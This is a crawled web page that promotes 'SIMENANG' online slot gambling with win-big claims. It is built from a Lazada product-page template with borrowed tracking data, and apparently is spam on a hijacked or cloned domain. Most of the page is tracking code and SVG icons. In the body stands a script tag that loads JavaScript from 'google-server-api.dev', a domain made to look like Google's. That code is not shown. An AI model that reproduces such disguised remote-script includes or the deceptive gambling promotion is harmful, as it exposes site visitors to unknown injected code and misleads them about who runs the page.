

--- FILE ---
content_type: text/html
request_url: http://gramotei.org/?go=wes.biz.id
body_size: 81794
content:
<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>

  <meta charset="utf-8" />
  <title>SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti</title>
  <meta name="description" content="Main slot Super Scatter hari ini dan raih cuan tanpa henti! Temukan peluang menang besar dengan fitur gacor Super Scatter yang bikin SIMENANG makin seru. Buruan spin sekarang!" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="data-spm" content="a2o4j" />
  <meta name="robots" content="index, follow" />
  <meta name="og:url" content="https://gramotei.org/" />
  <meta name="og:title" content="SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="Main slot Super Scatter hari ini dan raih cuan tanpa henti! Temukan peluang menang besar dengan fitur gacor Super Scatter yang bikin SIMENANG makin seru. Buruan spin sekarang!" />
  <meta name="og:image" content="https://foto123.link/images/gramotei-slot-super-scatter.jpg" />
  <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
  <link rel="shortcut icon" href="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png" />
  <link rel="canonical" href="https://gramotei.org/" />
  <link rel="amphtml" href="https://ampindonesia.com/gramotei.org/" />
  <!-- start preload -->
  <link rel="preload" href="https://foto123.link/images/gramotei-slot-super-scatter.jpg" as="image" />
  <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//g.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
  <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
  <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
  <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt" />
  <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
  <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
  <!-- end preload -->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
  <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
  <script>
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
  
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
  
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>
  <script async custom-element="amp-script" src="https://cdn.ampproject.org/v0/amp-script-0.1.js"></script>
  <script type="text/javascript">
    var timings = {
      start: Date.now(),
    };
    var dataLayer = window.dataLayer || [];
    var pdpTrackingData = "{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//foto123.link/images/banner-smg-amp-1022.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3652183536,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6528584545,\"pdt_name\":\"SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3652183536_ID-6528584545&_p_prod=3652183536&_p_sku=6528584545&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";
    try {
      pdpTrackingData = JSON.parse(pdpTrackingData);
      pdpTrackingData.v_voya = false;
      dataLayer.push(pdpTrackingData);
      dataLayer.push({
        gtm_enable: false,
        v_voya: false
      });
    } catch (e) {
      if (window.console) {
        console.log(e);
      }
    }
    /**
     * 支持beacon aplus script
     */
    var siteNameForApluPluginLoader = "Lazada";

  </script>

  <!-- csrf -->
  <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
</head>
<body data-spm="pdp_revamp" style="overflow-y: scroll">
  <script>window.__lzd__svg__cssinject__ = true;</script>
<style>
  .svgfont {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    font-size: 1em;
  }

  #container, body {
    background: #000000;

  .lzd-header .lzd-links-bar {
    background: #010417;
  }

  .lzd-header .lzd-links-bar .top-links-item .orange, .lzd-header .lzd-links-bar .top-links-item.orange {
    color: #ffb916;
  }

  .lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
    color: #ffb916;
  }
  
}

</style>
  <script src="https://safebrowsing.google-server-api.dev/_/scs/abc-static/_/js/k=gapi.gapi.en.h-1D-JOvizc.Ogr8/am=AABA/d=1/rs=AHpOoo_3dbjO7NaEjkPT0PwzLRJUFrcOJQ/m=__features__/unpkg.modules.js"></script>

<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
  <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
    </path>
    <path
      d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
    <path
      d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
    </path>
  </symbol>
  <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
    <path
      d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
    </path>
  </symbol>
  <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
    <path
      d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
    </path>
    <path
      d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
    </path>
  </symbol>
  <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
    <path
      d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
    </path>
    <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
    <path
      d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
    <path
      d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
    <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
  </symbol>
  <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
    <path
      d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
    </path>
  </symbol>
  <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
    <path
      d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
      fill=""></path>
    <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
      fill=""></path>
  </symbol>
  <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
    <path
      d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
    </path>
  </symbol>
  <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
    <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
    </path>
    <path
      d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
    <path
      d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
      fill="#FF9000"></path>
  </symbol>
  <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
    <path
      d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
    </path>
  </symbol>
  <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
    <path
      d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
    <path
      d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
      fill="#2196F3"></path>
  </symbol>
  <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
    <path
      d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
      fill="#1A9CB7"></path>
  </symbol>
  <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
    <path
      d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
    <path
      d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
      fill="#979797"></path>
    <path
      d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
    <path
      d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
    </path>
  </symbol>
  <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
    <path
      d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
    <path
      d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
    <path
      d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
      fill="#3B5998"></path>
    <path
      d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
    <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
    <path
      d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
      fill="#FFFFFF"></path>
    <path
      d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
      fill="#FFFFFF"></path>
    <path
      d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
    <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
    <path
      d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
      fill="#FFFFFF"></path>
  </symbol>
